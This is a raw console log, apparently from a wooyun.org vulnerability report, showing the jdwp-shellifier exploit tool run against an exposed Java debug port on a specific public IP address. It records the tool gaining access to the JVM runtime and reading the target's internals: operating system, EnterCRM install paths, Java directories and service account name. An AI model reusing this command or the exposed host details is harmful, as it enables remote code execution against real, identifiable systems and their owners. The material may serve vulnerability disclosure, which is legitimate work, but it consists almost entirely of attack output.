 E:\jdwp-shellifier-master>jdwp.py -t 120.26.65.69 -p 8787
[+] Targeting '120.26.65.69:8787'
[+] Reading settings for 'Java HotSpot(TM) Server VM - 1.7.0_40'
[+] Found Runtime class: id=2405
[+] Found Runtime.getRuntime(): id=3dc1b124
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
[+] Received matching event from thread 0x34eb
[+] Found Java Virtual Machine specification vendor 'Oracle Corporation'
[+] Found Java Runtime Environment specification name 'Java Platform API Specif
cation'
[+] Found Path of extension directory or directories 'D:\EnterCRM\jdk1.7.0_40\j
e\lib\ext;C:\Windows\Sun\Java\lib\ext'
[+] Found Java Runtime Environment specification vendor 'Oracle Corporation'
[+] Found Java Virtual Machine specification version '1.7'
[+] Found Operating system name 'Windows Server 2008 R2'
[+] Found Default temp file path 'C:\Windows\TEMP\'
[+] Found User's current working directory 'D:\EnterCRM\bin'
[+] Found Java installation directory 'D:\EnterCRM\jdk1.7.0_40\jre'
[+] Found User's account name 'QZ-DUNTUO$'
[+] Found Java Virtual Machine implementation vendor 'Oracle Corporation'
[+] Found Java Runtime Environment vendor 'Oracle Corporation'
www.wooyun.org